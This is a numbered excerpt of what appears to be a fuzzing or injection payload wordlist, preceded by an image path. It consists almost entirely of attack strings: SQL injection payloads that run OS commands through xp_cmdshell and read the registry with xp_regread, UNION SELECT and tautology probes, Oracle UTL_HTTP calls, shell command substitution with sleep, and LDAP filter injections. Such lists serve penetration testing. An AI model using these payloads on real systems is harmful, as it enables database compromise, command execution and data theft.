 101 '; exec master..xp_cmdshell
102 '; exec xp_regread
103 t'exec master..xp_cmdshell 'nslookup www.google.com'--
104 --sp_password
105 \x27UNION SELECT
106 ' UNION SELECT
107 ' UNION ALL SELECT
108 ' or (EXISTS)
109 ' (select top 1
110 '||UTL_HTTP.REQUEST
111 1;SELECT%20*
112 to_timestamp_tz
113 tz_offset
114 <>"'%;)(&+
115 '%20or%201=1
116 %27%20or%201=1
117 %20$(sleep%2050)
118 %20'sleep%2050'
119 char%4039%41%2b%40SELECT
120 &apos;%20OR
121 'sqlattempt1
122 (sqlattempt2)
123 |
124 %7C
125 *|
126 %2A%7C
127 *(|(mail=*))
128 %2A%28%7C%28mail%3D%2A%29%29
129 *(|(objectclass=*))
130 %2A%28%7C%28objectclass%3D%2A%29%29